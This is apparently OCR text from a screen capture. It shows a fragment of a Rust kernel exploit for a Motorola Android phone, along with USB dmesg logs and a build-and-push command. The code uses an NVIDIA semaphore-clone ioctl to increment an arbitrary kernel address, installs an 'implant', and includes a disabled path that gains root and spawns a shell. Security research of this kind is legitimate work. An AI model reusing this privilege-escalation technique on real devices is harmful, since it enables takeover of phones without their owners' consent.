 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
212 clone_params.h_orig =
213 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
214
215 // Invoke the ioctl() to incremente `increment_addr` by 1
216 ioctl(nvos.as_raw_fd(),
217 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
218 }
219 }
220
221 fn main() -> io::Result<()> {
222 // Install the implant via the exploit
223 let mut implant = Implant::new()?;
224
225 // Set to `true` to get a root shell
226 if false {
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(get_root_shell));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 let kret = unsafe {
240 implant.run_as_kernel(snapshot_device)
241 };
242 print!("Kret {:#x} {}\n", kret, kret);
243
244 let mut data = vec![0u8; 300 * 1024 * 1024];
245 data.iter_mut().step_by(4096).for_each(|x| {
246 unsafe {
247 std::ptr::write_volatile(x, 0u8);
248 }
249 });
250
251 let kret = unsafe {
252 implant.run_as_kernel(snapshot_device)
253 };
254 print!("Kret {:#x} {}\n", kret, kret);
255
256 /*
257 // Get the registers from the trampoline snapshot location
258 let regs = unsafe {
259 *(implant.trampoline.trampoline[8..][..8 * 16]
260 .as_ptr() as *const [u32; 16])
261 };
262
"src/main.rs" 354L, 10670C written 244,34 69%
[177787.304574]
[177787.461022]
ice= 2.26
[177787.461023]
[177787.461024]
[177787.461024]
[177787.461025]
[177795.575025]
[177853.640016]
[177853.794153]
ice= 2.26
[177853.794155]
[177853.794156]
[177853.794157]
[177853.794157]
[177881.856457]
[177934.581816]
[177934.737972]
ice= 2.26
[177934.737973]
[177934.737974]
[177934.737975] usb 1-10: Manufacturer: Motorola
[177934.737975] usb 1-10: SerialNumber: TA21207LP8
[178003.662349] usb 1-10: USB disconnect, device number 58
[178059.742807] usb 1-10: new high-speed USB device number 59 using xhci_hcd
[178059.902691] usb 1-10: New USB device found, idVendor=22b8, idProduct=708b, bcdDev
ice= 2.26
[178059.902693] usb 1-10: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[178059.902694] usb 1-10: Product: MB853
[178059.902695] usb 1-10: Manufacturer: Motorola
[178059.902695] usb 1-10: SerialNumber: TA21207LP8
[178068.889490] usb 1-10: USB disconnect, device number 59
[178120.438304] usb 1-10: new high-speed USB device number 60 using xhci_hcd
[178120.594969] usb 1-10: New USB device found, idVendor=22b8, idProduct=708b, bcdDev
ice= 2.26
[178120.594970] usb 1-10: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[178120.594971] usb 1-10: Product: MB853
[178120.594971] usb 1-10: Manufacturer: Motorola
[178120.594972] usb 1-10: SerialNumber: TA21207LP8
[178171.518256] usb 1-10: USB disconnect, device number 60
[178225.009656] usb 1-10: new high-speed USB device number 61 using xhci_hcd
[178225.164459] usb 1-10: New USB device found, idVendor=22b8, idProduct=708b, bcdDev
ice= 2.26
[178225.164461] usb 1-10: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[178225.164462] usb 1-10: Product: MB853
[178225.164463] usb 1-10: Manufacturer: Motorola
[178225.164463] usb 1-10: SerialNumber: TA21207LP8
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.64s
thrower_stripped: 1 file pushed. 1.1 MB/s (332840 bytes in 0.293s)